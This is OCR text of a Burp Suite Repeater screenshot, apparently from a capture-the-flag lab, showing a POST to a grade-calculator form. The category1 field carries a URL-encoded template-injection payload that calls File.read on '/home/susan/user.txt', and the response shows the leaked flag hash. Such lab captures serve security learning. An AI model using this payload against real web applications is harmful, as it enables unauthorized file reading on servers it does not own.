 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=A%0a%3C%25=%20File.read(%22/home/susan/user.txt%22)%20%25%3E&
grade1=10&weight1=10&category2=a&grade2=10&weight2=10&category3=a&grade3=10
&weight3=10&category4=a&grade4=10&weight4=10&category5=a&grade5=60&weight5=
60
? Search 0 highlights
Response
Pretty Raw Hex Render \n
max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0"
max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 40%<p>
A
123 83cc40dbd55abc8e0feb62f1a0091a32
124 : 1%
</p>
<p>
a: 1%
</p>
<p>
a: 1%
</p>
<p>
a: 1%
</p>
<p>
a: 36%
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
83cc40dbd55abc8e0feb62f1a0
091a32
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
It's empty in here
Add
Request headers 12
Response headers 9
Inspector
Notes
Done 5,609 bytes | 54 millis
Event log (2) All issues Memory: 131.4MB